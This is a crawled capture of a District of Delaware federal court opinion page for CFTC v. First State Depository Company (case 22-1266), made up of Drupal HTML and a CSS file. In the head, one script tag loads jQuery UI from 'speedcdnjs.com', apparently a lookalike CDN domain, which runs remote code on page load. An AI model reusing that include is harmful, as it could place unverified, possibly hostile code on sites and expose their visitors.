

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ded.uscourts.gov/opinion/commodity-futures-trading-commission-v-first-state-depository-company-llc-et-al
body_size: 7317
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/opinion/commodity-futures-trading-commission-v-first-state-depository-company-llc-et-al" />
<link rel="shortlink" href="/node/78825" />
<link rel="shortcut icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Commodity Futures Trading Commission v. First State Depository Company, LLC et al | District of Delaware | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_zclA0YKcMAWL0rOKeyxx5smzGTKoptTJeqxQONdv7r4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_EyIBkGrp8GinPMv9y_UWzPJIg-ykCl5tDub_fbty8FU.css" media="all" />
  <script src="https://www.ded.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t6lijb"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-138872182-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-138872182-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of Delaware. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of Delaware does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-138872182-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/opinion\/commodity-futures-trading-commission-v-first-state-depository-company-llc-et-al":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-78825 node-type-opinion section-opinion">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ded.uscourts.gov/sites/all/themes/district/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of Delaware                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Colm F. Connolly, Chief Judge | Randall C. Lohan - Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/opinion/commodity-futures-trading-commission-v-first-state-depository-company-llc-et-al" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="200" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-iAWmVWVKlrSEcATYqFjSEO-OpJO4YeWZyHNPrD6PDK0" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-829"><a href="/judges-info">Chambers</a><ul class="menu"><li class="first leaf menu-mlid-832"><a href="/judge/chief-judge-colm-f-connolly">Chief Judge Colm F. Connolly</a></li>
<li class="leaf menu-mlid-833"><a href="/judge/district-judge-maryellen-noreika">District Judge Maryellen Noreika</a></li>
<li class="leaf menu-mlid-1089"><a href="/judge/district-judge-gregory-b-williams">District Judge Gregory B. Williams</a></li>
<li class="leaf menu-mlid-949"><a href="/judge/district-judge-jennifer-l-hall">District Judge Jennifer L. Hall</a></li>
<li class="leaf menu-mlid-831"><a href="/judge/district-judge-richard-g-andrews">District Judge Richard G. Andrews</a></li>
<li class="leaf menu-mlid-835"><a href="/judge/magistrate-judge-christopher-j-burke">Magistrate Judge Christopher J. Burke</a></li>
<li class="leaf menu-mlid-836"><a href="/judge/magistrate-judge-sherry-r-fallon">Magistrate Judge Sherry R. Fallon</a></li>
<li class="leaf menu-mlid-1124"><a href="/judge/magistrate-judge-laura-d-hatcher">Magistrate Judge Laura D. Hatcher</a></li>
<li class="leaf menu-mlid-1114"><a href="/judge/magistrate-judge-eleanor-g-tennyson">Magistrate Judge Eleanor G. Tennyson</a></li>
<li class="leaf menu-mlid-837"><a href="/visiting-judges">Visiting Judges</a></li>
<li class="last leaf has-children menu-mlid-728"><a href="/special-masters">Special Masters</a></li>
</ul></li>
<li class="expanded menu-mlid-671"><a href="/general-information">Clerk&#039;s Office</a><ul class="menu"><li class="first leaf has-children menu-mlid-725"><a href="/general-information">General Information</a></li>
<li class="leaf menu-mlid-724"><a href="/faqs">FAQs</a></li>
<li class="leaf has-children menu-mlid-727"><a href="/rules-policies-standing-orders">Rules, Policies &amp; Standing Orders</a></li>
<li class="leaf has-children menu-mlid-942"><a href="/judgmentparties-index">Judgement/Parties Index</a></li>
<li class="leaf menu-mlid-847"><a href="/employment">Employment</a></li>
<li class="leaf has-children menu-mlid-726"><a href="/court-reporting">Court Reporting</a></li>
<li class="leaf menu-mlid-1130"><a href="/journalists-and-media">For Journalists and Media</a></li>
<li class="last leaf menu-mlid-1139"><a href="/accessibility-accommodations">Accessibility Accommodations</a></li>
</ul></li>
<li class="expanded menu-mlid-1133"><a href="/finance">Finance</a><ul class="menu"><li class="first leaf menu-mlid-1134"><a href="/criminal-debt">Criminal Debt</a></li>
<li class="leaf menu-mlid-745"><a href="/pro-hac-vice">Pro Hac Vice</a></li>
<li class="leaf menu-mlid-796"><a href="/fee-schedule-refund-policy">Fee Schedule &amp; Refund Policy</a></li>
<li class="leaf menu-mlid-1135"><a href="/court-registry-investment-system-cris">Court Registry Investment System (CRIS)</a></li>
<li class="last leaf menu-mlid-1136"><a href="/passports">Passports</a></li>
</ul></li>
<li class="expanded menu-mlid-591"><a href="/jury-info">Juror Info</a><ul class="menu"><li class="first leaf menu-mlid-839"><a href="/ejuror">eJuror</a></li>
<li class="leaf menu-mlid-853"><a href="/faqs/Juror">Juror FAQ&#039;s</a></li>
<li class="leaf menu-mlid-843"><a href="/faqs/eJuror">eJuror FAQs</a></li>
<li class="leaf menu-mlid-840"><a href="/jury-plan">Jury Plan</a></li>
<li class="last leaf menu-mlid-841"><a href="/information-employers">Information for Employers</a></li>
</ul></li>
<li class="expanded menu-mlid-587"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-672"><a href="/guidelines-use-courthouse-facilities">Courthouse Facilities</a></li>
<li class="leaf menu-mlid-680"><a href="/attorney-admissions">Attorney Admissions</a></li>
<li class="leaf menu-mlid-811"><a href="/annual-attorney-registration-fees">Annual Attorney Registration Fees</a></li>
<li class="leaf menu-mlid-684"><a href="/attorney-lounges">Attorney Lounges</a></li>
<li class="leaf menu-mlid-810"><a href="/advisory-committee">Advisory Committee</a></li>
<li class="leaf menu-mlid-685"><a href="/federal-civil-panel">Federal Civil Panel</a></li>
<li class="leaf menu-mlid-677"><a href="/criminal-justice-act-cja-evoucher">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-825"><a href="/page/court-reporting">Court Reporting</a></li>
<li class="leaf menu-mlid-976"><a href="/limited-practice-privilege-instructions">Limited Practice Privilege Instructions</a></li>
<li class="last leaf menu-mlid-1091"><a href="/ombudsman">Ombudsman</a></li>
</ul></li>
<li class="leaf menu-mlid-583"><a href="/judges-info/opinions">Opinions</a></li>
<li class="expanded menu-mlid-755"><a href="/forms">Forms</a><ul class="menu"><li class="first last leaf menu-mlid-867"><a href="/forms">All Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-585"><a href="/cmecf-information">CM/ECF Information</a><ul class="menu"><li class="first leaf has-children menu-mlid-951"><a href="/nextgen-information">NextGen Information</a></li>
<li class="leaf menu-mlid-711"><a href="/ecfpacer-login-page">ECF/PACER Login Page</a></li>
<li class="leaf menu-mlid-676"><a href="/registrationtraining">Registration/Training</a></li>
<li class="leaf menu-mlid-857"><a href="/tutorials">Tutorials</a></li>
<li class="leaf menu-mlid-712"><a href="/manualsprocedures">Manuals/Procedures</a></li>
<li class="leaf menu-mlid-714"><a href="/sealed-document-filing-video">Sealed Document Filing Video</a></li>
<li class="leaf menu-mlid-715"><a href="/case-opening-video">Case Opening Video</a></li>
<li class="last leaf menu-mlid-723"><a href="/faqs/cm_ecf">CM/ECF Technical FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-586"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-707"><a href="/introduction">Introduction</a></li>
<li class="leaf menu-mlid-708"><a href="/information-clerks-office-cancannot-provide">Information the Clerk&#039;s Office Can/Cannot Provide</a></li>
<li class="leaf menu-mlid-709"><a href="/privacy-notice-pro-se-filers">Privacy Notice for Pro Se Filers</a></li>
<li class="leaf menu-mlid-955"><a href="/representing-yourself-federal-district-court">Representing Yourself in Federal District Court</a></li>
<li class="leaf menu-mlid-827"><a href="/forms/proseforms">Pro Se Forms</a></li>
<li class="last leaf menu-mlid-710"><a href="/website-links">Website Links</a></li>
</ul></li>
<li class="expanded menu-mlid-571"><a href="/about-court">About the Court</a><ul class="menu"><li class="first leaf menu-mlid-691"><a href="/judges">Judges</a></li>
<li class="leaf menu-mlid-693"><a href="/magistrates">Magistrate Judges</a></li>
<li class="leaf menu-mlid-698"><a href="/clerks">Clerks</a></li>
<li class="leaf menu-mlid-699"><a href="/us-marshals-district-delaware">U.S. Marshals</a></li>
<li class="leaf menu-mlid-700"><a href="/us-attorneys">U.S. Attorneys</a></li>
<li class="leaf menu-mlid-694"><a href="/court-security">Court Security</a></li>
<li class="leaf menu-mlid-702"><a href="/layton-award-recipients">Layton Award Recipients</a></li>
<li class="leaf menu-mlid-701"><a href="/court-links">Court Links</a></li>
<li class="last leaf menu-mlid-1131"><a href="/us-district-court-district-delaware-succession-chart">Succession Chart</a></li>
</ul></li>
<li class="last expanded menu-mlid-588"><a href="/programs-services">Community Outreach</a><ul class="menu"><li class="first leaf menu-mlid-703"><a href="/federal-trial-practice-seminar">Federal Trial Practice Seminar</a></li>
<li class="leaf menu-mlid-682"><a href="/re-entry-court">Re-entry Court</a></li>
<li class="leaf menu-mlid-681"><a href="/high-school-fellowship-program">High School Fellowship Program</a></li>
<li class="last leaf menu-mlid-704"><a href="/community-outreach-events">Community Outreach Events</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Commodity Futures Trading Commission v. First State Depository Company, LLC et al            </h1>
          
                                        
                      <article about="/opinion/commodity-futures-trading-commission-v-first-state-depository-company-llc-et-al" typeof="sioc:Item foaf:Document" role="article" class="node node--opinion node--full node--opinion--full">
      <header>
                  <span property="dc:title" content="Commodity Futures Trading Commission v. First State Depository Company, LLC et al" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-case field--type-text field--label-inline clearfix"><div class="field__label">Case:&nbsp;</div><div class="field__items"><div class="field__item even">22-1266</div></div></div><div class="field field--name-field-judge field--type-node-reference field--label-inline clearfix"><div class="field__label">Judge:&nbsp;</div><div class="field__items"><div class="field__item even"><a href="/judge/district-judge-richard-g-andrews">District Judge Richard G. Andrews</a></div></div></div><div class="field field--name-field-opinion-date field--type-date field--label-inline clearfix"><div class="field__label">Date:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2023-02-15T00:00:00-05:00" class="date-display-single">02/15/2023</span></div></div></div><div class="field field--name-field-opinion-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/22-1266.pdf" type="application/pdf; length=403139">22-1266.pdf</a></span></div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-57011" class="block block--nodeblock block--nodeblock-57011">
        <div class="block__content">
    <div id="node-57011" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/google-translate" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Google Translate" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div class="translate"><span style="”font-size:18px;”"><strong>TRANSLATE:</strong><span>   <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=es&amp;u=http://www.ded.uscourts.gov/" id="espanol" style="font-size:11px">Español </a> </span></span>
<div style="”font-style:italic;”"><span style="”font-size:18px;”"><span><em><span style="”font-size:18px;”"><span>The above links use Google Translate, a free online language translation service. Computerized translations are only an approximation of the website's original content.</span></span></em></span></span></div>
<p><span style="”font-size:18px;”"><span> </span></span></p></div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="https://www.ded.uscourts.gov">Home</a> | <a href="/hours-and-directions">Contact Us</a> | <a href="/employment">Employment</a> | <a href="http://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/faqs/">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ded.uscourts.gov/sites/ded/files/css/css_zclA0YKcMAWL0rOKeyxx5smzGTKoptTJeqxQONdv7r4.css
body_size: 28385
content:
#autocomplete{position:absolute;z-index:100;overflow:hidden;}#autocomplete ul{margin:0;padding:0;list-style:none;list-style-image:none;}#autocomplete li{cursor:default;white-space:pre;zoom:1;}html.js .form-autocomplete{background-image:url(/sites/all/themes/omega/omega/images/misc/throbber.gif?1382488163);background-position:100% 2px;background-repeat:no-repeat;}html.js .throbbing{background-position:100% -18px;}html.js fieldset.collapsed{height:1em;}html.js fieldset.collapsed .fieldset-wrapper{display:none;}fieldset.collapsible{position:relative;}fieldset.collapsible .fieldset-legend{display:block;}.form-textarea-wrapper textarea{display:block;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;margin:0;}.resizable-textarea .grippie{height:9px;background:#eee url(/sites/all/themes/omega/omega/images/misc/grippie.png?1382488163) no-repeat center 2px;border:1px solid #ddd;border-top-width:0;cursor:s-resize;overflow:hidden;}body.drag{cursor:move;}.tabledrag-handle{float:left;overflow:hidden;text-decoration:none;cursor:move;}.tabledrag-handle .handle{height:15px;width:15px;margin:-0.4em 0;padding:0.4em;background:url(/sites/all/themes/omega/omega/images/misc/draggable.png?1382488163) no-repeat 6px 9px;}.tabledrag-handle:hover{text-decoration:none;}.tabledrag-handle-hover .handle{background-position:6px -11px;}.indentation{float:left;width:20px;}.tree-child{background:url(/sites/all/themes/omega/omega/images/misc/tree.png?1382488163) no-repeat 12px center;}.tree-child-last{background:url(/sites/all/themes/omega/omega/images/misc/tree-bottom.png?1382488163) no-repeat 12px center;}.tree-child-horizontal{background:url(/sites/all/themes/omega/omega/images/misc/tree.png?1382488163) no-repeat -12px center;}.tabledrag-toggle-weight-wrapper{text-align:right;}.sticky-header{margin-top:0;background-color:#fff;}.progress .bar{background-color:#fff;border:1px solid;}.progress .filled{height:1.5em;width:5px;background-color:#000;}.progress .percentage{float:right;}.ajax-progress{display:inline-block;}.ajax-progress .throbber{float:left;height:15px;width:15px;margin:2px;background:transparent url(/sites/all/themes/omega/omega/images/misc/throbber.gif?1382488163) no-repeat 0px -18px;}.ajax-progress .message{padding-left:20px;}tr .ajax-progress .throbber{margin:0 2px;}.ajax-progress-bar{width:16em;}.container-inline div,.container-inline label{display:inline;}.container-inline .fieldset-wrapper{display:block;}.nowrap{white-space:nowrap;}html.js .js-hide{display:none;}.element-hidden{display:none;}.element-invisible{position:absolute !important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);overflow:hidden;height:1px;}.element-invisible.element-focusable:active,.element-invisible.element-focusable:focus{position:static !important;clip:auto;overflow:visible;height:auto;}.clearfix{*zoom:1;}.clearfix:after{content:"";display:table;clear:both;}
.menu{border:none;list-style:none;text-align:left;}.menu .expanded{list-style-image:url(/sites/all/themes/omega/omega/images/misc/menu-expanded.png?1382488163);list-style-type:circle;}.menu .collapsed{list-style-image:url(/sites/all/themes/omega/omega/images/misc/menu-collapsed.png?1382488163);list-style-type:disc;}.menu .leaf{list-style-image:url(/sites/all/themes/omega/omega/images/misc/menu-leaf.png?1382488163);list-style-type:square;}.active{color:#000;}.menu-disabled{background:#ccc;}.links--inline{*zoom:1;list-style-type:none;margin:0;padding:0;}.links--inline:after{content:"";display:table;clear:both;}.links--inline li{float:left;margin-right:1em;}.links--inline li > a{display:block;}.tabs a{background-color:#eee;text-decoration:none;}.tabs a.active{background-color:#ccc;}.tabs a:hover,.tabs a:focus{background-color:#bbb;}.tabs--primary{margin-bottom:1em;border-bottom:1px solid #bbb;}.tabs--primary a{padding:0.3em 0.8em;}.tabs--secondary a{padding:0.2em 0.5em;margin:0.4em 0;font-size:0.9em;}
.messages{margin:6px 0;padding:10px 10px 10px 50px;background-position:8px 8px;background-repeat:no-repeat;border:1px solid;}.messages ul{margin:0 0 0 1em;padding:0;}.messages li{list-style-image:none;}.messages--status{background-image:url(/sites/all/themes/omega/omega/images/misc/message-24-ok.png?1382488163);border-color:#be7;}.messages--status,tr.ok{background-color:#f8fff0;}.messages--status,.ok{color:#234600;}.messages--warning{background-image:url(/sites/all/themes/omega/omega/images/misc/message-24-warning.png?1382488163);border-color:#ed5;}.messages--warning,tr.warning{background-color:#fffce5;}.messages--warning,.warning{color:#333;}.messages--error{background-image:url(/sites/all/themes/omega/omega/images/misc/message-24-error.png?1382488163);border-color:#ed541d;}.messages--error,tr.error{background-color:#fef5f1;}.messages--error,.error{color:#333;}.error .error{color:#8c2e0b;}
fieldset{margin-bottom:1em;}table{border-collapse:collapse;}th{padding-right:1em;background-color:#bbb;text-align:left;}tr.even,tr.odd{background-color:#eee;}tr.odd{background-color:#ddd;}#autocomplete{background:#fff;border:1px solid;color:#000;}#autocomplete .selected{background:#0072b9;color:#fff;}html.js fieldset.collapsible .fieldset-legend{padding-left:15px;background:url(/sites/all/themes/omega/omega/images/misc/menu-expanded.png?1382488163) 5px 65% no-repeat;}html.js fieldset.collapsed{border-bottom-width:0;border-left-width:0;border-right-width:0;}html.js fieldset.collapsed .fieldset-legend{background-image:url(/sites/all/themes/omega/omega/images/misc/menu-collapsed.png?1382488163);background-position:5px 50%;}.fieldset-legend .summary{margin-left:0.5em;color:#999;font-size:0.9em;}.drag{background-color:#fffff0;}.drag-previous{background-color:#ffd;}.progress{font-weight:bold;}.progress .bar{background:#ccc;border-color:#666;margin:0 0.2em;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}.progress .filled{background:#0072b9 url(/sites/all/themes/omega/omega/images/misc/progress.gif?1382488163);}.selected td{background:#ffc;}.checkbox,.checkbox{text-align:center;}.form-item,.form-actions{margin-bottom:1em;}.form-item label,.form-actions label{display:block;font-weight:bold;}.form-item .description,.form-actions .description{font-size:0.85em;}.form-checkboxes .form-item,.form-radios .form-item{margin-bottom:0.4em;}.form-checkboxes .description,.form-radios .description{margin-left:2.4em;}label.option{display:inline;font-weight:normal;}.form-checkbox,.form-radio{vertical-align:middle;}.marker,.form-required{color:#f00;}input.error,textarea.error,select.error{border:2px solid red;}tr .form-item{margin-top:0;margin-bottom:0;white-space:nowrap;}.container-inline .form-actions,.container-inline.form-actions{margin-top:0;margin-bottom:0;}th.active img{display:inline;}td.active{background-color:#ddd;}.more-link{display:block;text-align:right;}.pager{clear:both;padding:0;text-align:center;}.pager__item{display:inline;padding:0.5em;background-image:none;list-style-type:none;}.pager__item--current{font-weight:bold;}
